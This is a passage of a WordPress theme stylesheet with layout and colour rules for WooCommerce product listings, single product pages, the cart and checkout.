    width: 100%;
    clear: both;
    }
@media (max-width: 480px) {
.bt_bb_single_event .bt_bb_single_event_content {
    display: block !important;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_date {
    display: block;
    padding: 0 0 1.5em;
    border: none;
    border-bottom: 2px solid #d8d8d8;
    }
.bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details {
    display: block;
    padding: 1.5em 0 0;
    }
}

.bt_bb_single_product {
    overflow: hidden;
    }
.bt_bb_single_product .bt_bb_single_product_image {
    padding-bottom: 1em;
    overflow: hidden;
    }
.bt_bb_single_product .bt_bb_single_product_image a {
    text-decoration: none;
    }
.bt_bb_single_product .bt_bb_single_product_image a img {
    display: block;
    width: 100%;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_single_product .bt_bb_single_product_image a img,.bt_bb_align_right .bt_bb_align_center.bt_bb_single_product .bt_bb_single_product_image a img,.bt_bb_align_left .bt_bb_align_center .bt_bb_single_product .bt_bb_single_product_image a img,.bt_bb_align_right .bt_bb_align_center .bt_bb_single_product .bt_bb_single_product_image a img,.bt_bb_align_center.bt_bb_single_product .bt_bb_single_product_image a img,.bt_bb_align_center .bt_bb_single_product .bt_bb_single_product_image a img {
    margin: 0 auto;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_categories span.btProductCategories a.btProductCategory {
    font-family: "Montserrat";
    text-transform: uppercase;
    font-size: .7em;
    font-weight: 500;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_categories span.btProductCategories a.btProductCategory:hover {
    color: inherit;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_categories span.btProductCategories a.btProductCategory:not(:first-child):before {
    content: ' ';
    display: inline-block;
    margin: -2px 10px 0 10px;
    letter-spacing: inherit;
    width: 4px;
    height: 4px;
    border-radius: 50%;
    line-height: inherit;
    vertical-align: middle;
    background-color: #4eae4a;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-size: 1.5rem;
    font-weight: 700;
    font-family: "Montserrat";
    padding-bottom: 1rem;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title a {
    color: inherit;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title a:hover {
    color: #4eae4a;
    }
.btHeadingWeight_default .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 700;
    }
.btHeadingWeight_black .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 900;
    }
.btHeadingWeight_bolder .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 800;
    }
.btHeadingWeight_bold .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 700;
    }
.btHeadingWeight_semi-bold .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 600;
    }
.btHeadingWeight_medium .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 500;
    }
.btHeadingWeight_normal .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 400;
    }
.btHeadingWeight_light .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 300;
    }
.btHeadingWeight_lighter .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 200;
    }
.btHeadingWeight_thin .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 100;
    }
.bt_bb_title_size_small.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-size: 1rem;
    padding-bottom: .5rem;
    }
.bt_bb_title_size_normal.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-size: 1.3rem;
    }
.bt_bb_title_size_medium.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-size: 1.5rem;
    }
.bt_bb_title_size_large.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-size: 1.8rem;
    line-height: 1.2;
    }
.bt_bb_title_weight_thin.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 100;
    }
.bt_bb_title_weight_lighter.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 200;
    }
.bt_bb_title_weight_light.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 300;
    }
.bt_bb_title_weight_normal.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 400;
    }
.bt_bb_title_weight_medium.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 500;
    }
.bt_bb_title_weight_bold.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 600;
    }
.bt_bb_title_weight_semi_bold.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 700;
    }
.bt_bb_title_weight_bolder.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title {
    font-weight: 800;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_description {
    font-family: "Montserrat";
    padding-bottom: 1rem;
    }
.bt_bb_title_size_small.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_description {
    font-size: .8rem;
    line-height: 1.5;
    padding-bottom: .5rem;
    }
.bt_bb_title_size_normal.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_description {
    font-size: .9rem;
    line-height: 1.7;
    }
.bt_bb_title_size_normal.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_description {
    font-size: .9em;
    line-height: 1.5;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price {
    font-family: "Montserrat";
    font-size: 1.2em;
    line-height: 1;
    padding-bottom: 1rem;
    font-weight: 700;
    }
.bt_bb_title_size_small.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price {
    padding-bottom: .8rem;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price del {
    opacity: .5;
    font-size: .85em;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price ins {
    text-decoration: none;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart p {
    margin: 0;
    display: inline-block;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a {
    display: block !important;
    font-size: .8em;
    padding: 1em 3em;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a,.bt_bb_align_right .bt_bb_align_center.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a,.bt_bb_align_left .bt_bb_align_center .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a,.bt_bb_align_right .bt_bb_align_center .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a,.bt_bb_align_center.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a,.bt_bb_align_center .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a {
    margin-left: auto;
    margin-right: auto;
    }
.btSoftRoundedButtons .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a {
    border-radius: 3px;
    }
.btHardRoundedButtons .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a {
    border-radius: 50px;
    }
.btHardRoundedButtons .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a:before {
    border-radius: 50px;
    }
.btSoftRoundedButtons .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a:before {
    border-radius: 3px;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added_to_cart {
    display: block !important;
    font-size: .8em;
    margin-left: .5em;
    background: transparent;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added_to_cart:hover {
    color: #4eae4a;
    }
.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added:after {
    content: "\e017";
    font: 400 .8em/1em WooCommerce;
    line-height: 2;
    position: absolute;
    right: 0;
    top: 0;
    vertical-align: middle;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    width: 2em;
    height: 2em;
    margin: -.85em -.85em 0 0;
    border-radius: 50%;
    background-color: #FF7F00;
    color: #fff;
    }
.bt_bb_align_left .bt_bb_align_right.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added:after,.bt_bb_align_center .bt_bb_align_right.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added:after,.bt_bb_align_left .bt_bb_align_right .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added:after,.bt_bb_align_center .bt_bb_align_right .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added:after,.bt_bb_align_right.bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added:after,.bt_bb_align_right .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added:after {
    margin: -.85em -.5em 0 0;
    }

/* Product lists */
.woocommerce-result-count,
.woocommerce-ordering {
    width: 50%;
    float: left;
    margin: 0;
    line-height: 2.5em;
    margin-bottom: 2em;
    }
.rtl .woocommerce-result-count,
.rtl .woocommerce-ordering {
    float: right;
    }
.woocommerce-ordering {
    padding-left: 1em;
    }
.rtl .woocommerce-ordering {
    padding-left: 0;
    padding-right: 1em;
    }
.woocommerce-ordering .fancy-select .trigger {
    border: 1px solid rgba(0,0,0,.07);
    }
.btDarkSkin .woocommerce-ordering .fancy-select .trigger,
.btLightSkin .btDarkSkin .woocommerce-ordering .fancy-select .trigger,
.btDarkSkin.btLightSkin .btDarkSkin .woocommerce-ordering .fancy-select .trigger {
    border: 1px solid rgba(255,255,255,.3);
    }
.products ul,
ul.products {
    margin: 0 -1em 2rem;
    padding: 0;
    list-style: none;
    clear: both;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    }
.products ul li.product,
ul.products li.product {
    width: 100%;
    padding: 0 1em;
    margin: 0 0 2rem;
    position: relative;
    list-style: none;
    text-align: center;
    }
.woocommerce-page .products ul li.product,
.woocommerce-page ul.products li.product {
    -webkit-flex: 0 0 33.3333%;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
    }
.columns-2 .products ul li.product,
.columns-2 ul.products li.product {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    }
.columns-3 .products ul li.product,
.columns-3 ul.products li.product {
    -webkit-flex: 0 0 33.3333%;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
    }
.columns-4 .products ul li.product,
.columns-4 ul.products li.product {
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    }
.columns-5 .products ul li.product,
.columns-5 ul.products li.product {
    -webkit-flex: 0 0 20%;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
    }
.columns-6 .products ul li.product,
.columns-6 ul.products li.product {
    -webkit-flex: 0 0 16.6666%;
    -ms-flex: 0 0 16.6666%;
    flex: 0 0 16.6666%;
    max-width: 16.6666%;
    }
.products ul li.product.first,
ul.products li.product.first {
    clear: both;
    }
.products ul li.product .btWooShopLoopItemInner,
ul.products li.product .btWooShopLoopItemInner {
    border: 1px solid rgba(0,0,0,.07);
    padding: 0 2em 2rem;
    }
.btDarkSkin .products ul li.product .btWooShopLoopItemInner,
.btLightSkin .btDarkSkin .products ul li.product .btWooShopLoopItemInner,
.btDarkSkin.btLightSkin .btDarkSkin .products ul li.product .btWooShopLoopItemInner,
.btDarkSkin ul.products li.product .btWooShopLoopItemInner,
.btLightSkin .btDarkSkin ul.products li.product .btWooShopLoopItemInner,
.btDarkSkin.btLightSkin .btDarkSkin ul.products li.product .btWooShopLoopItemInner {
    border: 1px solid rgba(255,255,255,.3);
    }
.products ul li.product .btWooShopLoopItemInner:after,
ul.products li.product .btWooShopLoopItemInner:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.products ul li.product .btWooShopLoopItemInner .bt_bb_image,
ul.products li.product .btWooShopLoopItemInner .bt_bb_image {
    margin-left: -2em;
    margin-right: -2em;
    margin-bottom: 2em;
    float: none;
    position: relative;
    }
.products ul li.product .btWooShopLoopItemInner .bt_bb_image img,
ul.products li.product .btWooShopLoopItemInner .bt_bb_image img {
    border-bottom: 5px solid #4eae4a;
    -webkit-transition: 300ms ease all;
    -moz-transition: 300ms ease all;
    transition: 300ms ease all;
    width: 100%;
    display: block;
    }
.products ul li.product .btWooShopLoopItemInner .bt_bb_headline,
ul.products li.product .btWooShopLoopItemInner .bt_bb_headline {
    margin: 1em 0 0;
    }
.products ul li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_subheadline,
ul.products li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_subheadline {
    margin-bottom: 1em;
    }
.products ul li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_subheadline .btNoStarRating:before,
ul.products li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_subheadline .btNoStarRating:before {
    content: '-';
    opacity: 0;
    display: none;
    }
.products ul li.product .btWooShopLoopItemInner .price,
ul.products li.product .btWooShopLoopItemInner .price {
    display: block;
    font-weight: 600;
    margin-bottom: 1em;
    }
.products ul li.product .btWooShopLoopItemInner .price:after,
ul.products li.product .btWooShopLoopItemInner .price:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.products ul li.product .btWooShopLoopItemInner .price del,
ul.products li.product .btWooShopLoopItemInner .price del {
    color: inherit;
    opacity: .5;
    display: inline-block;
    margin: 0 5px 0 0;
    }
.products ul li.product .btWooShopLoopItemInner .price ins,
ul.products li.product .btWooShopLoopItemInner .price ins {
    background: 0 0;
    font-weight: 700;
    text-decoration: none;
    }
.products ul li.product .btWooShopLoopItemInner .price .from,
ul.products li.product .btWooShopLoopItemInner .price .from {
    font-size: .67em;
    margin: -2px 0 0;
    text-transform: uppercase;
    opacity: .5;
    }
.products ul li.product .btWooShopLoopItemInner a.button,
ul.products li.product .btWooShopLoopItemInner a.button {
    text-decoration: none;
    text-transform: uppercase;
    display: block;
    max-width: 160px;
    margin: 0 auto 1em auto;
    position: relative;
    font-size: .8em;
    }
.btSoftRoundedButtons .products ul li.product .btWooShopLoopItemInner a.button,
.btSoftRoundedButtons ul.products li.product .btWooShopLoopItemInner a.button {
    border-radius: 3px;
    }
.btHardRoundedButtons .products ul li.product .btWooShopLoopItemInner a.button,
.btHardRoundedButtons ul.products li.product .btWooShopLoopItemInner a.button {
    border-radius: 50px;
    }
.products ul li.product .btWooShopLoopItemInner .added:after,
.products ul li.product .btWooShopLoopItemInner .loading:after,
ul.products li.product .btWooShopLoopItemInner .added:after,
ul.products li.product .btWooShopLoopItemInner .loading:after {
    position: absolute;
    top: 3px;
    right: 3px;
    z-index: 5;
    font: 400 1.3em/1.7em WooCommerce;
    vertical-align: middle;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    width: 1.7em;
    height: 1.7em;
    line-height: 1.7em;
    margin: -.85em -.85em 0 0;
    border-radius: 50%;
    background-color: #FF7F00;
    color: #fff;
    }
.products ul li.product .btWooShopLoopItemInner .loading:after,
ul.products li.product .btWooShopLoopItemInner .loading:after {
    content: "\e01c";
    -webkit-animation: spin 2s linear infinite;
    -moz-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
    }
.products ul li.product .btWooShopLoopItemInner .added:after,
ul.products li.product .btWooShopLoopItemInner .added:after {
    content: "\e017";
    }
.products ul li.product .btWooShopLoopItemInner .added_to_cart,
ul.products li.product .btWooShopLoopItemInner .added_to_cart {
    display: block;
    font-size: .7em;
    margin-left: .5em;
    color: #bbb;
    text-transform: uppercase;
    position: relative;
    bottom: 0;
    top: auto;
    left: auto;
    right: auto;
    margin: 0 auto;
    width: 100%;
    text-align: right;
    padding-right: 3em;
    }
.products ul li.product .btWooShopLoopItemInner .added_to_cart:hover,
ul.products li.product .btWooShopLoopItemInner .added_to_cart:hover {
    color: #4eae4a;
    }
.rtl .products ul li.product .btWooShopLoopItemInner .added_to_cart,
.rtl ul.products li.product .btWooShopLoopItemInner .added_to_cart {
    margin-left: 0;
    margin-right: .5em;
    }
.products ul li.product .onsale,
ul.products li.product .onsale {
    position: absolute;
    top: 1em;
    right: 2em;
    left: auto;
    background: #FF7F00;
    color: white;
    opacity: .9;
    z-index: 1;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    border-radius: 50%;
    }

/* Pagination */
.woocommerce-pagination ul.page-numbers li,
.woocommerce-page .woocommerce-pagination ul.page-numbers li {
    display: inline-block;
    }
nav.woocommerce-pagination {
    clear: both;
    display: block;
    text-align: center;
    margin-bottom: 3em;
    }
nav.woocommerce-pagination ul {
    display: inline-block;
    padding: 0;
    margin: 0;
    }
nav.woocommerce-pagination ul li {
    margin: 0;
    padding: 0 .2em;
    display: inline-block;
    }
nav.woocommerce-pagination ul li a,
nav.woocommerce-pagination ul li span {
    margin: 0;
    padding: 0;
    width: 2em;
    text-align: center;
    line-height: 2em;
    display: block;
    color: inherit;
    }
.btHardRoundedButtons nav.woocommerce-pagination ul li a,
.btHardRoundedButtons nav.woocommerce-pagination ul li span {
    border-radius: 50px;
    }
.btSoftRoundedButtons nav.woocommerce-pagination ul li a,
.btSoftRoundedButtons nav.woocommerce-pagination ul li span {
    border-radius: 3px;
    }
nav.woocommerce-pagination ul li a:focus,
nav.woocommerce-pagination ul li a:hover,
nav.woocommerce-pagination ul li a.next,
nav.woocommerce-pagination ul li a.prev,
nav.woocommerce-pagination ul li span.current {
    color: #4eae4a;
    }

/* Single product */
div.product {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -1em;
    position: relative;
    }
div.product .onsale {
    position: absolute;
    top: 1em;
    left: 2em;
    background: #FF7F00;
    color: white;
    opacity: .9;
    z-index: 1;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    border-radius: 50%;
    }
.rtl div.product .onsale {
    left: 0;
    right: 2em;
    }
div.product div.images {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    padding: 0 .5em;
    margin: 0 0 1em;
    position: relative;
    }
div.product div.images .woocommerce-product-gallery__trigger {
    position: absolute;
    z-index: 1;
    width: 2em;
    }
div.product div.images .woocommerce-product-gallery__wrapper {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    }
div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image {
    padding: 1em .5em;
    }
div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a {
    position: relative;
    display: block;
    }
div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a img {
    border: 1px solid rgba(0,0,0,.05);
    width: 100%;
    }
div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child {
    -webkit-flex: 0 1 100%;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    padding: 0;
    margin: 0 .5em;
    border: 1px solid rgba(0,0,0,.05);
    }
div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child img {
    border: none;
    display: block;
    }
div.product div.images.woocommerce-product-gallery--columns-1 .woocommerce-product-gallery__image {
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    }
div.product div.images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    }
div.product div.images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image {
    -webkit-flex: 0 0 33.3333%;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
    }
div.product div.images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image {
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    }
div.product div.images.woocommerce-product-gallery--columns-5 .woocommerce-product-gallery__image {
    -webkit-flex: 0 0 20%;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    }
div.product div.images.woocommerce-product-gallery--columns-6 .woocommerce-product-gallery__image {
    -webkit-flex: 0 0 16.666%;
    -ms-flex: 0 0 16.666%;
    flex: 0 0 16.666%;
    }
div.product div.images .woocommerce-product-gallery__image {
    float: left;
    padding: 0 px 0 0;
    }
div.product div.images .woocommerce-product-gallery__image img {
    border: 0;
    }
div.product div.images .woocommerce-product-gallery__image:first-child {
    float: none;
    overflow: hidden;
    margin: 0 px 0 0;
    padding: 0;
    width: auto !important;
    }
div.product div.images .woocommerce-product-gallery__trigger {
    position: absolute;
    right: 70px;
    top: 20px;
    font-size: 0;
    line-height: 0;
    z-index: 1;
    }
div.product div.images .woocommerce-product-gallery__trigger:after {
    display: block;
    font-family: FontAwesome;
    content: "\f002";
    -webkit-box-shadow: 0 0 0 2em #4eae4a inset,0 0 0 2em rgba(255,255,255,.5) inset;
    box-shadow: 0 0 0 2em #4eae4a inset,0 0 0 2em rgba(255,255,255,.5) inset;
    border-radius: 50%;
    font-size: 18px;
    color: #fff;
    width: 34.5px;
    line-height: 34.5px;
    text-align: center;
    -webkit-transition: 300ms ease all;
    -moz-transition: 300ms ease all;
    transition: 300ms ease all;
    }
div.product div.images .woocommerce-product-gallery__trigger:hover:after {
    -webkit-box-shadow: 0 0 0 1px #4eae4a inset,0 0 0 2em rgba(255,255,255,.5) inset;
    box-shadow: 0 0 0 1px #4eae4a inset,0 0 0 2em rgba(255,255,255,.5) inset;
    color: #4eae4a;
    }
div.product div.summary {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    padding: 1em;
    margin-bottom: 1em;
    }
div.product div.summary header {
    margin-bottom: 2em;
    }
div.product div.summary .price {
    font-weight: inherit;
    font-size: 3em;
    line-height: 1;
    margin-bottom: .5em;
    }
.btHeadingWeight_default div.product div.summary .price {
    font-weight: 700;
    }
.btHeadingWeight_bolder div.product div.summary .price {
    font-weight: 800;
    }
.btHeadingWeight_bold div.product div.summary .price {
    font-weight: 700;
    }
.btHeadingWeight_semi-bold div.product div.summary .price {
    font-weight: 600;
    }
.btHeadingWeight_medium div.product div.summary .price {
    font-weight: 500;
    }
.btHeadingWeight_normal div.product div.summary .price {
    font-weight: 400;
    }
.btHeadingWeight_light div.product div.summary .price {
    font-weight: 300;
    }
.btHeadingWeight_lighter div.product div.summary .price {
    font-weight: 200;
    }
.btHeadingWeight_thin div.product div.summary .price {
    font-weight: 100;
    }
div.product div.summary .price ins {
    text-decoration: none;
    color: #4eae4a;
    }
div.product div.summary .price del {
    opacity: .7;
    font-size: 70%;
    }
div.product div.summary .woocommerce-product-details__short-description {
    margin-bottom: 1.5em;
    }
div.product div.summary form.grouped_form .group_table td {
    padding: 1em .5em;
    }
div.product div.summary form.grouped_form .group_table .price {
    font-size: 2em;
    }
div.product div.summary form.grouped_form .group_table a.button {
    font-size: .6em;
    }
div.product div.summary div[itemprop="description"] {
    margin-bottom: 2em;
    }
div.product div.summary form.cart .quantity {
    width: 100px;
    height: 3.2em;
    margin-right: .5em;
    display: inline;
    float: left;
    }
.rtl div.product div.summary form.cart .quantity {
    margin-right: 0;
    margin-left: .5em;
    float: right;
    }
div.product div.summary form.cart .quantity input {
    display: inline;
    height: 100%;
    float: left;
    padding: .97em;
    }
div.product div.summary form.cart .group_table .quantity {
    width: 80px;
    }
div.product div.summary form.cart .single_add_to_cart_button {
    display: inline-block;
    height: 3em;
    }
div.product div.summary form.cart:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
div.product span.btProductSKU {
    display: block;
    }
div.product div.product-description,
div.product div.products,
div.product div.product-meta {
    padding: 0 1em;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    }
div.product section.products.related {
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    padding: 1em 1em 0 1em;
    }
div.product div.product-description {
    padding: 1em;
    }
div.product div.product-description .bt_bb_tabs .bt_bb_tabs_header {
    display: none;
    }
.bt_bb_plugin_active div.product div.product-description .bt_bb_tabs .bt_bb_tabs_header {
    display: inline-block;
    margin: 0 0 2em;
    }
div.product div.product-description .bt_bb_tabs .bt_bb_tabs_tabs .bt_bb_tab_item .bt_bb_tab_content {
    padding: 0;
    }
div.product div.product-description .bt_bb_tabs .bt_bb_tabs_tabs .bt_bb_tab_item .bt_bb_tab_content h2 {
    font-size: 1.15em;
    }
div.product div.product-meta .btArticleShareEtc {
    max-width: initial;
    }
div.product table.variations {
    border: none;
    display: block;
    }
div.product table.variations tbody,
div.product table.variations tr,
div.product table.variations td {
    padding: 0;
    border: none;
    display: block;
    }
div.product table.variations tr {
    padding-bottom: 1em;
    }
div.product .single_variation_wrap .woocommerce-variation.single_variation {
    padding-bottom: 1em;
    }
div.product section.products.upsells {
    width: 100%;
    padding: 1em;
    }

/* Card */
table.shop_table thead th {
    font-weight: 500;
    background-color: #4eae4a;
    color: white;
    }
table.shop_table .coupon {
    margin-right: .5em;
    display: -ms-inline-flexbox;
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    }
table.shop_table .coupon label {
    margin-right: .5em;
    font-size: .8em;
    font-weight: 500;
    font-family: "Montserrat";
    }
table.shop_table .coupon .input-text {
    margin-right: .5em;
    color: #4eae4a;
    border: none !important;
    height: 2em;
    padding: 0 .5em;
    }
table.shop_table .coupon .input-text:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    }
table.shop_table button[name="apply_coupon"] {
    width: 100%;
    }
table.shop_table input[name="update_cart"] {
    float: right;
    width: 300px;
    }
table.shop_table {
    margin-bottom: 2em;
    border: none;
    }
table.shop_table td,
table.shop_table th {
    border-left: none;
    border-right: none;
    }
table.shop_table td.product-remove {
    width: 3em;
    }
table.shop_table td.product-remove a.remove {
    display: inline-block;
    font-size: 1.5rem;
    text-align: center;
    padding: 0;
    width: 1.5rem;
    height: 1.5rem;
    line-height: 1.5rem;
    color: #4eae4a;
    background-color: transparent;
    -webkit-box-shadow: 0 0 0 1px #4eae4a inset;
    box-shadow: 0 0 0 1px #4eae4a inset;
    border-radius: 50%;
    }
table.shop_table td.product-remove a.remove:hover {
    background-color: #4eae4a;
    color: #fff;
    }
table.shop_table td.product-thumbnail {
    width: 100px;
    text-align: center;
    line-height: 0;
    }
table.shop_table td.product-thumbnail img {
    width: 80px;
    height: auto;
    display: inline-block;
    -webkit-box-shadow: none;
    box-shadow: none;
    }
table.shop_table .product-quantity {
    text-align: center;
    }
table.shop_table .product-quantity .quantity {
    width: 80px;
    display: inline-block;
    }
table.shop_table .product-quantity .quantity input {
    border: 1px solid #e2e2e2;
    }
table.shop_table .product-subtotal,
table.shop_table .product-total,
table.shop_table .product-price,
table.shop_table .order-actions {
    text-align: right;
    }
.rtl table.shop_table .product-subtotal,
.rtl table.shop_table .product-total,
.rtl table.shop_table .product-price,
.rtl table.shop_table .order-actions {
    text-align: left;
    }
.cart-collaterals {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    margin: 0 -1em;
    }
.cart-collaterals .cross-sells,
.cart-collaterals .cart_totals {
    -webkit-flex: 1 1 50%;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    padding: 0 1em;
    }
.cart-collaterals .cross-sells ul.products li.product {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    }
.cart-collaterals .cart_totals th {
    text-align: left;
    }
.rtl .cart-collaterals .cart_totals th {
    text-align: right;
    }
.cart-collaterals .cart_totals td {
    text-align: right;
    }
.rtl .cart-collaterals .cart_totals td {
    text-align: left;
    }
tr.cart-subtotal,
tfoot {
    border-top: 2px solid;
    }
tr.order-total,
tfoot {
    border-bottom: 2px solid;
    }

/* Checkout */
table.woocommerce-checkout-review-order-table td.product-total,
table.woocommerce-checkout-review-order-table tr.cart-subtotal td,
table.woocommerce-checkout-review-order-table tr.order-total td {
    text-align: right;
    }
form.checkout,
.cart_totals {
    margin-bottom: 4em;
    }
ul.wc_payment_methods {
    margin: 0 0 2em;
    list-style: none;
    }
.rtl ul.wc_payment_methods {
    text-align: right;
    }
ul.wc_payment_methods li:not(.woocommerce-info) {
    margin-left: 0;
    padding-left: 0;
    }
ul.wc_payment_methods li .input-radio {
    margin-right: .2em;
    }
.rtl ul.wc_payment_methods li .input-radio {
    margin-right: 0;
    margin-left: .2em;
    }
ul.wc_payment_methods li img {
    max-height: 40px;
    margin-left: 10px;
    vertical-align: middle;
    }
.rtl ul.wc_payment_methods li img {
    margin-left: 0;
    margin-right: 10px;
    }
ul.wc_payment_methods li .about_paypal {
    margin-left: .5em;
    color: #4eae4a;
    }
.rtl ul.wc_payment_methods li .about_paypal {
    margin-left: 0;
    margin-right: .5em;
    }
ul.wc_payment_methods li div.payment_box {
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    padding: 10px;
